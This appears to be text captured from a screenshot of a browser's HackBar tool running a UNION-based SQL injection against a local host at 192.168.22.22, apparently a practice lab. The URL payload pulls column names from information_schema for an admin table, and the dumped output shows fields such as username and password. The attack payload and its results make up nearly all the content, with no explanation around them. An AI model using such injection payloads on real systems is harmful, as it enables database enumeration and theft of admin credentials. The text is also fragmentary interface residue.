 192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] =>
id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,last_login_time,login_count,status_is,create_time [user_id] => 2 [nickname] => 3 [author] => 4 [title] => 5 [title_second] =>
6 [title_alias] => 7 [title_style] => 8 [title_style_serialize] => 9 [html_path] => 10 [html_file] => 11 [template] => 12 [catalog_id] => 13 [special_id] => 14 [intro] => 15 [image_list] => 16 [seo_title] => 17
[seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] => 21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28
[attach_thumb] => 29 [favorite_count] => 30 [attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] =>
39 ) [_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private] =>
id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,last_login_time,login_count,status_is,create_time [_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.22.22/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39
from information_schema.columns where table_name='bage_admin'%23
Post data Referer User Agent Cookies Clear All